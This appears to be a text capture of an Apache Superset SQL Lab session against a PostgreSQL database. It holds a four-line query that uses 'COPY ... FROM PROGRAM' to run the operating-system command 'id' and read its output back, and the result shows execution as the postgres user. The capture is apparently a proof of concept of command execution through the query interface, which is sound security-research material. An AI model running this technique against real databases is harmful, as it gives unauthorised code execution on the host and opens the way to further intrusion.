 Superset Dashboards Charts Datasets SQL Settings
Untitled Query 1 Untitled Query 2
DATABASE
postgresql examples
SCHEMA
public
SEE TABLE SCHEMA
Select table or type table name
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
RUN LIMIT: 1 000 00:00:03.68 SAVE COPY LINK
RESULTS QUERY HISTORY
CREATE CHART DOWNLOAD TO CSV COPY TO CLIPBOARD Filter results
1 rows returned
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)